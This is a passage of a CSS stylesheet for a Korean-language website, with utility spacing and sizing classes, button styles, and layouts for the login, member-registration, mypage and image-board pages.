  article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
 legend{ display:none}
 p { word-break: keep-all;}

/*아이폰 인풋 버튼 둥근테두리 그림자 제거*/
input[type="button"] { -webkit-appearance: none; -webkit-border-radius: 0;}
/*크롬 검정 테두리 지우기*/
a:focus, input:focus, select:focus, button:focus, textarea:focus {outline: none;}
/*인풋 박스 백그라운드*/

#accessibility{ position: absolute; margin: 0 auto; width: 100%; list-style: none; font-size: 1.15em; top: -10.5em; left: 0; z-index: 99999999999;}
#accessibility a:focus, #accessibility a:active { position: absolute; padding-top: 0.5em; width: 100%; height: 2em; top: 10.5em;left:0; z-index: 99999999999; text-align: center;color:#fff; background: #333; overflow: visible; clip: unset;}
#accessibility a.on{background-color:#666;}
#accessibility a{}

.fw3{ font-weight:300;}
.fw4{ font-weight:400;}
.fw5{ font-weight:500;}
.fw6{ font-weight:600;}
.fw7{ font-weight:700;}
.fw9{ font-weight:900;}
.bold { font-weight:600;}
.black { font-weight:800;}
.c_blue {color:#005383 !important;}
.c_333 {color:#333 !important;}
.c_fff {color:#fff !important;}
.c_red {color:#cc2634 !important;}
.c_gray {color:#777 !important;}
.c_green {color: #006729 !important;}
.c_yellow {color: #ffda21 !important;}
.c_orange {color: #f76700;}
.bg_gr {background:#006729 !important;}
.bg_gray {background:#f9f9f9 !important;}
.bg_darkgr {background:#016452;}
.underline { text-decoration:underline;}
.readonly, input[readonly="readonly"] { background:#f1f1f1;}

 .hidden{display:none}
 .clear:after{display:block; content:""; clear:both; height:0}
 .group:after{display:block; content:""; clear:both; height:0}
 .bor0 { border:none !important;}
 .borBn{border-bottom: none !important;}
 .borTn{border-top: none !important;}
 .borLn{border-left: none !important;}
 .borRn{border-right: none !important;}
 .borT {border-top:1px solid #000 !important;}
 .borB {border-bottom:1px solid #000 !important;}
 .borL {border-left:1px solid #000 !important;}
 .borR {border-right:1px solid #000 !important;}
 .bg0 { background:none !important;}
 .hidden {display:none;}
 .font_b{font-weight:500;}
 .fl{float:left;}
 .fr{float:right;}
 .align_center {text-align:center !important;}
 .align_left {text-align:left !important;}
 .align_right {text-align:right !important;}
 .mal0 {margin-left:0 !important;}
 .mal5 {margin-left:5px !important;}
 .mal10 {margin-left:10px !important;}
 .mal15 {margin-left:15px !important;}
 .mal20 {margin-left:20px !important;}
 .mal25 {margin-left:25px !important;}
 .mal30 {margin-left:30px !important;}
 .mal35 {margin-left:35px !important;}
 .mal40 {margin-left:40px !important;}
 .mal45 {margin-left:45px !important;}
 .mal50 {margin-left:50px !important;}
 .mal55 {margin-left:55px !important;}
 .mal60 {margin-left:60px !important;}
 .mal65 {margin-left:65px !important;}
 .mal70 {margin-left:70px !important;}
 .mal75 {margin-left:75px !important;}
 .mal80 {margin-left:80px !important;}
 .mal85 {margin-left:85px !important;}
 .mal90 {margin-left:90px !important;}
 .mal95 {margin-left:95px !important;}
 .mal100 {margin-left:100px !important;}
 .mal120 {margin-left:120px !important;}
 .mal130 {margin-left:130px !important;}
 .mal140 {margin-left:140px !important;}
 .mal150 {margin-left:150px !important;}
 .mal-5 {margin-left:-5px !important;}
 .mal-10 {margin-left:-10px !important;}
 .mal-15 {margin-left:-15px !important;}
 .mal-20 {margin-left:-20px !important;}
 .mal-25 {margin-left:-25px !important;}
 .mal-30 {margin-left:-30px !important;}
 .mal-35 {margin-left:-35px !important;}
 .mal-40 {margin-left:-40px !important;}
 .mal-45 {margin-left:-45px !important;}
 .mal-50 {margin-left:-50px !important;}
 .mar0 {margin-right:0 !important;}
 .mar5 {margin-right:5px !important;}
 .mar10 {margin-right:10px !important;}
 .mar15 {margin-right:15px !important;}
 .mar20 {margin-right:20px !important;}
 .mar25 {margin-right:25px !important;}
 .mar30 {margin-right:30px !important;}
 .mar35 {margin-right:35px !important;}
 .mar40 {margin-right:40px !important;}
 .mar45 {margin-right:45px !important;}
 .mar50 {margin-right:50px !important;}
 .mar55 {margin-right:55px !important;}
 .mar60 {margin-right:60px !important;}
 .mar65 {margin-right:65px !important;}
 .mar70 {margin-right:70px !important;}
 .mar75 {margin-right:75px !important;}
 .mar80 {margin-right:80px !important;}
 .mar85 {margin-right:85px !important;}
 .mar90 {margin-right:90px !important;}
 .mar95 {margin-right:95px !important;}
 .mar100 {margin-right:100px !important;}
 .mar120 {margin-right:120px !important;}
 .mar130 {margin-right:130px !important;}
 .mar140 {margin-right:140px !important;}
 .mar150 {margin-right:150px !important;}
 .mab0 {margin-bottom:0 !important;}
 .mab5 {margin-bottom:5px !important;}
 .mab10 {margin-bottom:10px !important;}
 .mab15 {margin-bottom:15px !important;}
 .mab20 {margin-bottom:20px !important;}
 .mab25 {margin-bottom:25px !important;}
 .mab30 {margin-bottom:30px !important;}
 .mab35 {margin-bottom:35px !important;}
 .mab40 {margin-bottom:40px !important;}
 .mab45 {margin-bottom:45px !important;}
 .mab50 {margin-bottom:50px !important;}
 .mab55 {margin-bottom:55px !important;}
 .mab60 {margin-bottom:60px !important;}
 .mab65 {margin-bottom:65px !important;}
 .mab70 {margin-bottom:70px !important;}
 .mab75 {margin-bottom:75px !important;}
 .mab80 {margin-bottom:80px !important;}
 .mab85 {margin-bottom:85px !important;}
 .mab90 {margin-bottom:90px !important;}
 .mab95 {margin-bottom:95px !important;}
.mab150 {margin-bottom: 150px !important;}
 .ma0 {margin:0 !important;}
 .ma5 {margin:5px !important;}
 .ma10 {margin:10px !important;}
 .ma15 {margin:15px !important;}
 .ma20 {margin:20px !important;}
 .ma25 {margin:25px !important;}
 .ma30 {margin:30px !important;}
 .ma35 {margin:35px !important;}
 .ma40 {margin:40px !important;}
 .ma45 {margin:45px !important;}
 .ma50 {margin:50px !important;}
 .mat0 {margin-top:0 !important;}
 .mat3 {margin-top:3px !important;}
 .mat5 {margin-top:5px !important;}
 .mat10 {margin-top:10px !important;}
 .mat12 {margin-top:12px !important;}
 .mat15 {margin-top:15px !important;}
 .mat20 {margin-top:20px !important;}
 .mat25 {margin-top:25px !important;}
 .mat30 {margin-top:30px !important;}
 .mat35 {margin-top:35px !important;}
 .mat40 {margin-top:40px !important;}
 .mat45 {margin-top:45px !important;}
 .mat50 {margin-top:50px !important;}
 .mat55 {margin-top:55px !important;}
 .mat60 {margin-top:60px !important;}
 .mat65 {margin-top:65px !important;}
 .mat70 {margin-top:70px !important;}
 .mat75 {margin-top:75px !important;}
 .mat80 {margin-top:80px !important;}
 .mat85 {margin-top:85px !important;}
 .mat90 {margin-top:90px !important;}
 .mat95 {margin-top:95px !important;}
 .mat100 {margin-top:100px !important;}
 .mat110 {margin-top:110px !important;}
 .mat120 {margin-top:120px !important;}
 .mat130 {margin-top:130px !important;}
 .mat140 {margin-top:140px !important;}
 .mat150 {margin-top:150px !important;}
 .mat200 {margin-top:200px !important;}
 .mat-5 {margin-top:-5px !important;}
 .mat-10 {margin-top:-10px !important;}
 .mat-15 {margin-top:-15px !important;}
 .mat-20 {margin-top:-20px !important;}
 .mat-25 {margin-top:-25px !important;}
 .mat-30 {margin-top:-30px !important;}
 .mat-35 {margin-top:-35px !important;}
 .mat-40 {margin-top:-40px !important;}
 .mat-45 {margin-top:-45px !important;}
 .mat-50 {margin-top:-50px !important;}
 .pal0 {padding-left:0px !important;}
 .pal5 {padding-left:5px !important;}
 .pal10 {padding-left:10px !important;}
 .pal15 {padding-left:15px !important;}
 .pal20 {padding-left:20px !important;}
 .pal25 {padding-left:25px !important;}
 .pal30 {padding-left:30px !important;}
 .pal35 {padding-left:35px !important;}
 .pal40 {padding-left:40px !important;}
 .pal45 {padding-left:45px !important;}
 .pal50 {padding-left:50px !important;}
 .pal55 {padding-left:55px !important;}
 .pal60 {padding-left:60px !important;}
 .pal65 {padding-left:65px !important;}
 .pal70 {padding-left:70px !important;}
 .pal75 {padding-left:75px !important;}
 .pal80 {padding-left:80px !important;}
 .pal85 {padding-left:85px !important;}
 .pal90 {padding-left:90px !important;}
 .par0 {padding-right:0 !important;}
 .par5 {padding-right:5px !important;}
 .par10 {padding-right:10px !important;}
 .par15 {padding-right:15px !important;}
 .par20 {padding-right:20px !important;}
 .par25 {padding-right:25px !important;}
 .par30 {padding-right:30px !important;}
 .par35 {padding-right:35px !important;}
 .par40 {padding-right:40px !important;}
 .pat0 {padding-top:0px !important;}
 .pat5 {padding-top:5px !important;}
 .pat10 {padding-top:10px !important;}
 .pat15 {padding-top:15px !important;}
 .pat20 {padding-top:20px !important;}
 .pat25 {padding-top:25px !important;}
 .pat30 {padding-top:30px !important;}
 .pat35 {padding-top:35px !important;}
 .pat40 {padding-top:40px !important;}
 .pat45 {padding-top:45px !important;}
 .pat50 {padding-top:50px !important;}
 .pat60 {padding-top:60px !important;}
 .pat70 {padding-top:70px !important;}
 .pat80 {padding-top:80px !important;}
 .pat90 {padding-top:90px !important;}
 .pab0 {padding-bottom:0 !important;}
 .pab5 {padding-bottom:5px !important;}
 .pab10 {padding-bottom:10px !important;}
 .pab15 {padding-bottom:15px !important;}
 .pab20 {padding-bottom:20px !important;}
 .pab25 {padding-bottom:25px !important;}
 .pab30 {padding-bottom:30px !important;}
 .pab35 {padding-bottom:35px !important;}
 .pab40 {padding-bottom:40px !important;}
 .pab50 {padding-bottom:50px !important;}
 .pa0{padding:0 !important;}
 .pa5{padding:5px !important;}
 .pa10{padding:10px !important;}
 .pa15{padding:15px !important;}
 .pa20{padding:20px !important;}
 .pa25{padding:25px !important;}
 .pa30{padding:30px !important;}
 .pa35{padding:35px !important;}
 .pa40{padding:40px !important;}
 .pa45{padding:45px !important;}
 .pa50{padding:50px !important;}
  .siz12 { font-size:12px;}
 .siz13 { font-size:13px;}
 .siz14 { font-size:14px !important;}
 .siz15 { font-size:15px !important;}
 .siz16 { font-size:16px !important;}
 .siz17 { font-size:17px !important;}
 .siz18 { font-size:18px;}
 .siz19 { font-size:19px;}
 .siz20 { font-size:20px;}
 .siz21 { font-size:21px;}
 .siz22 { font-size:22px;}
 .siz23 { font-size:23px;}
 .siz24 { font-size:24px;}
 .siz25 { font-size:25px;}
 .siz26 { font-size:26px;}
 .siz27 { font-size:27px;}
 .siz28 { font-size:28px;}
 .siz29 { font-size:29px;}
 .siz30 { font-size:30px;}
 .siz31 { font-size:31px;}
 .siz32 { font-size:32px;}
 .siz33 { font-size:33px;}
 .siz34 { font-size:34px;}
 .siz35 { font-size:35px;}
 .siz45 { font-size:45px;}
  #content.big_font { font-size:17px;}
 .big_font h3 { font-size:26px; line-height:27px; }
 .big_font h4 { font-size: 22px; line-height:23px; }
 .big_font h5 { font-size: 20px;}
 .big_font .siz12 { font-size:14px;}
 .big_font .siz13 { font-size:15px;}
 .big_font .siz14 { font-size:16px;}
 .big_font .siz15 { font-size:17px;}
 .big_font .siz16 { font-size:18px;}
 .big_font .siz17 { font-size:19px;}
 .big_font .siz18 { font-size:20px;}
 .big_font .siz19 { font-size:21px;}
 .big_font .siz20 { font-size:22px;}
 .big_font .siz21 { font-size:23px;}
 .big_font .siz22 { font-size:24px;}
 .big_font .siz23 { font-size:25px;}
 .big_font .siz24 { font-size:26px;}
 .big_font .siz25 { font-size:27px;}
 .big_font .siz26 { font-size:28px;}
 .big_font .siz27 { font-size:29px;}
 .big_font .siz28 { font-size:30px;}
 .big_font .siz29 { font-size:31px;}
 .big_font .siz30 { font-size:32px;}
 .big_font .siz31 { font-size:33px;}
 .big_font .siz32 { font-size:34px;}
 .big_font .siz33 { font-size:35px;}
 .big_font .siz34 { font-size:36px;}
 .big_font .siz35 { font-size:37px;}

 table th.th_5 { width:5%;}
 table th.th_10 { width:10%;}
 table th.th_15 { width:15%;}
 table th.th_18 { width:18%;}
 table th.th_20 { width:20%;}
 table th.th_25 { width:25%;}
 table th.th_28 { width:28%;}
 table th.th_30 { width:30%;}
 table th.th_35 { width:35%;}
 table th.th_36 { width:36%;}
 table th.th_40 { width:40%;}
 table th.th_45 { width:45%;}
 table th.th_50 { width:50%;}
 table th.th_55 { width:55%;}
 table th.th_60 { width:60%;}
 table th.th_64 { width:64%;}
 table th.th_65 { width:65%;}
 table th.th_70 { width:70%;}
 table th.th_75 { width:75%;}
 table th.th_80 { width:80%;}
 table td.td_5 { width:5%;}
 table td.td_10 { width:10%;}
 table td.td_15 { width:15%;}
 table td.td_20 { width:20%;}
 table td.td_25 { width:25%;}
 table td.td_30 { width:30%;}
 table td.td_35 { width:35%;}
 table td.td_40 { width:40%;}
 table td.td_45 { width:45%;}
 table td.td_50 { width:50%;}
 table td.td_55 { width:55%;}
 table td.td_60 { width:60%;}
 table td.td_65 { width:65%;}
 table td.td_70 { width:70%;}
 table td.td_75 { width:75%;}
 table td.td_80 { width:80%;}
 .w10 {width:10% !important;}
 .w15 {width:15% !important;}
 .w20 {width:20% !important;}
 .w25 {width:25% !important;}
 .w30 {width:30% !important;}
 .w35 {width:35% !important;}
 .w40 {width:40% !important;}
 .w45 {width:45% !important;}
 .w50 {width:50% !important;}
 .w55 {width:55% !important;}
 .w60 {width:60% !important;}
 .mw60 {min-width:60% !important;}
 .w65 {width:65% !important;}
 .w70 {width:70% !important;}
 .w75 {width:75% !important;}
 .w80 {width:80% !important;}
 .w85 {width:85% !important;}
 .w90 {width:90% !important;}
 .w95 {width:95% !important;}
 .w100 {width:100% !important;}
 .valign_top { vertical-align: top !important; }
 .valign_middle { vertical-align: middle !important; }
 .valign_bottom { vertical-align: bottom !important; }
 .displayBlock { display: block; }
 .displayInline { display:inline; }
 .displayNone { display: none; }
 .pad0 { padding: 0 !important; }
 .mag0 { margin: 0 !important; }
 .fontbw { letter-spacing: -1px; }
.wrap {  width: 100%; height:100%;}
.inner { position:relative; max-width:1300px;  margin:0 auto; width:97%;}
.block { display:block;}
.pc_block { display:block;}
.block2 {display: inline-block;}
h3 .block2 {margin-top: -5px;}

 .up { display: inline-block; vertical-align: middle; width: 0; height: 0; border-left: 4px solid transparent;border-right: 5px solid transparent; border-bottom: 6px solid #006729; text-indent: -99999px; margin-right: 3px;}
 .down { display: inline-block; vertical-align: middle; width: 0; height: 0; border-left: 4px solid transparent;border-right: 5px solid transparent; border-top: 6px solid #343651; text-indent: -99999px; margin-right: 3px;}

/*버튼 스타일*/
  .btn_p a { color:#fff; padding:8px 35px; display: inline-block; transition: all 0.3s ease 0s; }
 .btn_p a.p1 { background-color:#005383;}
 .btn_p a.p1:hover { background-color:#003e62;}
 .btn_p a.p2 { background-color:#016452; }
 .btn_p a.p2:hover { background-color:#534f4e;}
 .btn_p a.p3 { background-color:#d24933;}
 .btn_p a.p3:hover { background-color:#4264a3;}
 .btn_p a.p4 { background-color:#fabb0f; color:#000;}
 .btn_p a.p4:hover { background-color:#0381b4; color:#fff;}
 .btn_p a.rdno { border-radius:0; padding:8px 25px; text-align:center;}
 .btn_p a.block { display:block;}
  .btn_dw { cursor:pointer; border:1px solid #d2d2d2; background-color:#f4f4f4; border-radius:30px; padding:6px 15px 6px 38px; transition: all 0.3s ease 0s; margin-left: 3px;}
  button.adm_btn,a.adm_btn { cursor:pointer; border:1px solid #ccc; color:#333; background-color:#f4f4f4; text-align:center; border-radius:30px; padding:5px 20px; transition: all 0.3s ease 0s; margin-left: 3px;}
  button.adm_btn2,a.adm_btn2 { cursor:pointer; border:2px solid #3c3f52; color:#3c3f52; background-color:#fff; text-align:center; border-radius:30px; padding:5px 20px; transition: all 0.3s ease 0s; margin-left: 3px;}
  button.adm_btn2:hover,a.adm_btn2:hover { border:2px solid #3c3f52; color:#3c3f51;color:#fff; background-color:#3c3f52; }
 .btn_dw:first-child{margin-left: 0;}
 .btn_dw.hwp { background: url("/web/resources/img/common/content_bl.png") no-repeat 15px -256px;}
 .btn_dw.hwp:hover { background: #1a4589 url("/web/resources/img/common/content_bl.png") no-repeat 15px -256px; color:#fff; border:1px solid #1a4599; }
 .btn_dw.xls { background: url("/web/resources/img/common/content_bl.png") no-repeat 15px -334px;}
 .btn_dw.xls:hover { background: #188657 url("/web/resources/img/common/content_bl.png") no-repeat 15px -334px; color:#fff; border:1px solid #188658; }
 .btn_dw.pdf { background: url("/web/resources/img/common/content_bl.png") no-repeat 15px -296px;}
 .btn_dw.pdf:hover { background: #d14c42 url("/web/resources/img/common/content_bl.png") no-repeat 15px -296px; color:#fff; border:1px solid #d14c41; }
 .btn_dw.new1 { display: inline-block; background:#fff url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px;}
 .btn_dw.new1:hover { background: #e0e0e0 url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px; color:#282828; border:1px solid #c0c0c0; }
 .btn_dw.new2 { display: inline-block; background: #555 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #555556; color:#fff; }
 .btn_dw.new2:hover { background: #006729 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #099341; color:#fff; }
 
 .btn_dw.new1.patb0, .btn_dw.new1.patb0:hover { background-position: 11px 5px; padding:1px 19px 2px 32px; font-size:14px;}
 .btn_dw.new3 { word-break: break-all; border:none; background: url("/web/resources/img/common/newwin_b.png") no-repeat 7px 8px; text-decoration:underline; }
 .btn_dw.new3 { padding:5px 20px 5px 28px;}
 .btn_dw.new4 { padding:5px 20px 5px 35px; display: inline-block; background:#eee url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px;}
 .btn_dw.new5 { border:none; background: url("/web/resources/img/common/newwin_b.png") no-repeat 18px 12px;}
 .btn_dw.new5:hover { text-decoration: underline;}
 .btn_dw.new6 { display: inline-block; background: #343651 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #343652; color:#fff; }
 .btn_dw.new6:hover { background: #006729 url("/web/resources/img/common/newwin_w.png") no-repeat 15px 11px; border:1px solid #099341; color:#fff; }

 .btn_dw.edit{background: url("/web/resources/img/common/edit_icon.png") no-repeat 15px 9px;}
 .btn_dw.edit:hover{background-color: #ffda21;}
 .btn_dw.add{background: #f4f4f4 url("/web/resources/img/common/add_icon.png") no-repeat 15px 9px;}
 .btn_dw.add:hover{background-color: #d6d6d6;}


 

.rg {color: #d08c6b;}
.yg {color: #a1a51d;}
.tac {text-align: center;}

p.basic { margin-top:25px;}
ul.img_col2 { margin:35px 0 15px; width: 100%; display:inline-block;}
ul.img_col2 li {display: inline-block; text-align: center; width: 49%; float:left; }
ul.img_col2 li img { width:100%; height:auto; max-width:588px;}
ul.img_col2 li:first-child {margin-right: 2%;}
ul.img_col3 { margin:35px 0 15px; width: 100%; display:inline-block;}
ul.img_col3 li {display: inline-block; text-align: center; width: 31.5%; margin-right:2.75%; float:left; }
ul.img_col3 li img { width:100%; height:auto; max-width:378px;}
ul.img_col3 li:last-child {margin-right:0;}

.keep_all {word-break: keep-all !important;}

.c_pp {color: #8437c5;}
.ff {font-family: 'Noto Sans KR', sans-serif;}
.c_bu {color: #0066b3;}


/* login */
.login_wrap { background:#f8f9fd; text-align:center; position: relative; min-height:100vh; }
.login_wrap .lgn {margin:0 auto; box-shadow:0px 0px 75px 0px #cbceda;  background:#fff; height:380px; overflow:hidden; border-radius: 5px;  width:100%; max-width:700px; position: absolute; top:50%; transform: translate3D(-50%, -50%, 0); left:50%; border:1px solid #eee;}
.login_wrap .lgn.warnning {height:360px; background:#fff url("/web/resources/img/common/wrn_ico.png") 115% -50% no-repeat; }
.login_wrap .lgn.warnning .lgn_wrap { display: table; height:100%; text-align: center; width:100%;  border-bottom: 5px solid #343651;}
.login_wrap .lgn.warnning .txt {padding:20px; display: table-cell; vertical-align: middle; letter-spacing: -1px; font-size: 28px; word-break: keep-all; font-weight: 600; width:100%;}
.login_wrap .lgn.warnning .txt p { padding-top: 40px;}
.login_wrap .lgn.warnning .txt .txt_btn { font-weight: 400; border: 1px solid #ddd; margin:90px auto 0; font-size: 20px;  padding: 10px 20px; display: inline-block; width:70%; background: rgba(200,200,200,.4); transition: .3s ease;}
.login_wrap .lgn.warnning .txt .txt_btn:hover { background-color: rgba(200,200,200,.8);}
.login_wrap .lgn_btn { transition: .3s ease; width:78%; margin: 0 auto; display: block; background:#5d6473; color:#fff; text-align:center; padding:8px 0; border-radius: 5px; margin-top:20px; cursor: pointer; border:none;}
.login_wrap .lgn_btn:hover { background:#393f4c}
.login_wrap .lgn.warnning .txt .not_found { padding-top:140px; color:#005a8b; text-align: center;background:url("/web/resources/img/common/404_ico.png") center 0 no-repeat; background-size: 190px;}



/** MEMBER - 200529 soosanint **/

/* member header */
.member_header { height:80px;;}
.member_header .member_logo { position: absolute; left:38px; top:27px;}
.member_header .member_logo a { text-indent: -99999px; display: block; background:url("/web/resources/img/logo.png") no-repeat; background-size: cover; width:154px; height:22px; }
/* member_login */
.member_wrap {background-image:url("/web/resources/img/common/login/login_bg.jpg");  background-size:cover; width:100%; min-height:100vh; padding-bottom: 40px; box-sizing: border-box; background-attachment: fixed; background-repeat: no-repeat;}
.member_login {margin-top:75px; position: relative; height:600px;}
.member_login .login_left { transition: .3s ease; padding:65px; box-sizing:border-box; box-shadow:10px 50px 120px rgba(0,0,0,.24); margin-left: 25px; max-width:930px; width:100%; background:url("/web/resources/img/common/login/login_box.jpg") no-repeat; background-size: cover; height:100%; border-radius: 30px;}
.member_login .login_left .lgn_left_logo { display: block;  width:154px; background:url("/web/resources/img/logo_w.png") no-repeat; background-size: cover; height:22px; text-indent: -99999px;;}
.member_login .login_left .txt {font-size:50px; color:#fff; margin-top:20px; font-weight: 600; letter-spacing: -1px; ;}
.member_login .login_right { transition: .3s ease; padding-top:85px; box-sizing:border-box; box-shadow:10px 50px 120px rgba(0,0,0,.24);  max-width:630px; width:100%; height: 100%; position:absolute; right:25px; top:70px; border-radius: 30px; background:#fff url("/web/resources/img/common/login/login_curve.png") left bottom no-repeat;}
.mem_login_box { width:100%; max-width:450px; margin:0 auto;}
.mem_login_box .mem_lgn_txt {margin-bottom: 35px; font-size:52px; font-weight:700; color:#005a8b; text-align: center; }
.mem_login_box .lgnDiv label { display: none;}
.mem_login_box .lgnDiv .mem_inp {width:100%; padding:16px; margin-top: -1px;}
    .mem_login_btn { margin-top:25px; width:100%; cursor: pointer; border: none; background:#005a8b; color:#fff; padding:17px 0;  font-size:18px; transition: .3s ease;}
    .mem_login_btn:hover {background:#094769;} 
.mem_login_box .mem_login_bottom { margin-top:33px;}
.mem_login_box .idpw_txt { padding-bottom: 12px; margin-bottom: 45px; display:inline-block; width:100%; border-bottom: 1px dotted #ddd; color:#777} 
.mem_login_box .idpw_txt .idpw_link { color:#094769; font-weight:400; float: right;}
.mem_login_box .idpw_txt .idpw_link:hover {text-decoration: underline;}
.mem_login_box .mem_join_btn { transition:.3s ease;  padding:8px 20px; border-radius: 3px; color:#777; background:#eee; border:1px solid #ddd; display: inline-block;}
.mem_login_box .mem_join_btn:hover { background:#e0e0e0;}

/* member_join */
.member_title { font-size: 37px; font-weight: 500; text-align: center; margin-top:15px;}
.member_s_tit { font-size: 16px; color:#555; text-align: center; margin-top:7px;}
.member_content { max-width:800px;margin:30px auto 0; overflow:hidden; transition: .3s ease; /*padding:65px;*/ box-sizing:border-box; box-shadow:10px 50px 120px rgba(0,0,0,.24); border-radius: 30px; background:#fff; }
.member_content.fullwidth { max-width: 100%; padding:50px 65px;}

.member_lnk { border-bottom: 2px solid #005383;}
.member_lnk::after { clear:both;display:block; content:''; } 
.member_lnk a { float:left; width:50%; padding:13px 0; color:#888; font-size: 20px; text-align: center; background: #eee; box-sizing: border-box;}
.member_lnk a.on { background:#005383; color:#fff;}
.mem_join_form { padding:35px 65px;}
strong.required {vertical-align: -3px;}
.member_wrap .p_tit { font-weight:600; font-size:18px; margin:27px 0 18px;}
.mem_join_form .lgnDiv { margin-top: -1px; font-size: 0;}
.mem_join_form .lgnDiv label {max-width: 127px; box-sizing: border-box; padding-left: 11px; font-size: 16px; width: 19%;display:inline-block; vertical-align: middle; font-weight: 500;}
.mem_join_form .lgnDiv .mem_inp { width:81%;padding:13px 25px;  font-size: 16px; display:inline-block; vertical-align: middle;}
.mem_join_form .lgnDiv span.mem_inp {box-sizing: border-box; border: 1px solid #ddd; background: #f9f9f9;} /* mypage */
.mem_submit_btn {border:none; cursor: pointer;  margin:30px auto 0; width:50%; background:#005a8b; display: block; color:#fff; padding:16px 0;  font-size:18px; transition: .3s ease;}
.mem_submit_btn:hover, .mem_submit_btn2:hover {background:#094769;} 
.mem_submit_btn2 {display:inline-block; color:#fff;border:none; cursor: pointer;  padding:10px 35px; background:#005a8b;  border:1px solid #005a8a;  font-size:18px; transition: .3s ease; } 
.mem_submit_btn3 {display:inline-block; color:#fff;border:none; cursor: pointer;  padding:10px 35px; background:#555;  border:1px solid #555556;  font-size:18px; transition: .3s ease; } 
.mem_submit_btn3:hover {background:#333;  border:1px solid #333332;} 
.mem_cancel_btn {display:inline-block; color:#777;border:none; cursor: pointer;  padding:10px 35px; border:1px solid #ccc;  font-size:18px; transition: .3s ease;}
.mem_more_btn {transition:.3s ease;  padding:8px 20px; border-radius: 3px; color:#777; background:#ddd; border:1px solid #ccc; display: inline-block; }
.mem_more_btn:hover { background:#ccc;}
.lgnDiv .required {position: relative; }
.lgnDiv .required::before { color:#094769; content:'*'; position: absolute; left:0;}



/* mypage */
.mypage {max-width:700px; margin:0 auto;  border-top:1px solid #eee;}
.mypage .lgnDiv { vertical-align:middle; background:#fff; padding:19px 0; border: 1px solid #eee; border-top:none;}
.mypage .lgnDiv label { width:150px;display:inline-block; padding-left:25px; box-sizing:border-box;}
.mypage .lgnDiv input[type="text"], .mypage .lgnDiv input[type="password"] { border:none;}
.mypage .lgnDiv .mem_id {padding:5px; display:inline-block;}
.mypage .lgnDiv .adrs {display: inline-block; width: 60%;}
.mypage .lgnDiv_id {width:calc(100% - 160px); display:inline-block; vertical-align:middle;}
.mypage .lgnDiv_id input[type="text"] { width:80%;}
.mypage .lgnDiv_id .id_check_btn { display:inline-block; padding:5px 10px; width:16%; background:#eee; border:1px solid #ddd; box-sizing:border-box; color:#333;}
.mypage .lgn_btn.wthm {margin-left: 20px; background: #777;}
/* 회원가입 인풋박스 글자색 */
.mypage input::placeholder, .mypage input::placeholder { color: #bbb;}

/* image board */
.img_board { }
.img_board .cont {box-sizing:border-box; float:left; width:30%; margin-right:3%; margin-bottom:20px;}
.img_board .cont > a {  display:block;}
.img_board .cont > a .img { box-sizing:border-box; border:1px solid #ddd; border-bottom:0;  width:100%; height:200px; position:relative; overflow:hidden; }
.img_board .cont > a .img img { transition:.3s ease; background:#fff; width:100%; position:absolute; top:50%; left:50%; transform:translate3D(-50%, -50%, 0)}
.img_board .cont > a .txt { margin-top:1px; border:1px solid #ddd; position:relative; max-width:100%; text-overflow:ellipsis; overflow:hidden; white-space:nowrap; background:#fff; text-align:center; padding:15px 25px; display:block;}
.img_board .cont:hover > a .txt {text-decoration:underline;}
.img_board .cont:hover > a .img img { transform:translate3D(-50%, -50%, 0) scale(1.2);}


.photo { max-width:100%;}
.col_img2 { margin-top: 15px;}
.col_img2 ul::after { content:''; display: block; clear: both;}
.col_img2 li { width: 48%; margin:1%; float:left;}
.col_img2 li img {max-width: 100%;}
.col_img3 { margin-top: 15px;}
.col_img3 ul::after { content:''; display: block; clear: both;}
.col_img3 li { width: 31%; margin:1%; float:left;}
.col_img3 li img {max-width: 100%;}
/* .col_img3 li:first-child {margin-left:0;} */
.col_img4 { margin-top: 15px;}
.col_img4 ul::after { content:''; display: block; clear: both;}
.col_img4 li { width: 23%; margin:1%; float:left;}
.col_img4 li img {max-width: 100%;}

.wow { 	visibility: hidden;}
.photo1 {max-width:100%; height:auto;}


.c_box.iconbox { padding:0; min-height:135px; border:4px solid #ddd; display:inline-block; width: 100%;}
.iconbox .ico { float:left; width:16%; background: url("/web/resources/img/common/content_boxico.png") no-repeat center center; position:relative; height:93px; padding-top:41px;}
.iconbox .info {  float:left; width:84%; background-color:#fff; padding-bottom:25px; position:relative; }
.iconbox::before {content:''; height:100%;border: 4px solid #b2d233;border-right:none; position:absolute;top:-4px;left:-4px; width: 50px;}
.iconbox .info h3, .iconbox .info h4 { color:#333; margin:25px 20px 5px 0; font-weight: 600; padding-left:0; font-size:19px;}
.iconbox .info h3::before, .iconbox .info h4::before { display: none;}
.iconbox p.basic, .iconbox ul.basic, .iconbox ol.basic { margin:10px 20px 0 0; }


/* scroll box */
.txt_scroll { margin-top: 20px; height:130px; box-sizing:border-box; padding:10px; word-break:keep-all; border:1px solid #ddd; overflow-y:auto; overflow-x:hidden;}
.txt_scroll li { margin-left:20px; list-style:decimal;}
.txt_scroll p { margin-left:10px; word-break:break-all; display:inline-block; width:100%;}
.agr_btn { text-align:right; display:inline-block; width:100%; margin:20px 0 0; } 
.agr_btn input { width:15px; height:15px; display:inline-block; vertical-align:top;}
.agr_btn span {margin-left:20px;}




/* loading */
.loading_layer { display:none; width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(255,255,255,.5);z-index: 1;}
.loading_layer .loading_img { position:absolute; left:50%; top:50%; transform:translateX(-50%) translateY(-50%); width: 66px; height: 66px; border-radius:5px; overflow:hidden;}

.loading_layer .loading_img img {position: absolute; top: 0; left: 0;}
.loading_layer .loading_img .txt {    display: block;  position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%);
width: 100%;
text-align: center;
font-size: 14px;
color:#000;}
/* loading */
.width_auto { max-width: none !important; width: auto !important;}



.noimage {width:100%; height:100%; background: #f9f9f9  url("/web/resources/img/common/big_bg_w2.png") no-repeat center bottom; background-size: contain;} 
.noimage img { max-height: 100%; position: absolute;; left:50%; top:50%; transform: translate3d(-50%, -50%, 0); max-width: none;}




@media screen and (max-width:1200px){
    /* common */


    /* MEMBER  */
    .member_login .login_left { padding:30px; margin:0; max-width:100%;}
    .member_login .login_left .lgn_left_logo {display: none;}
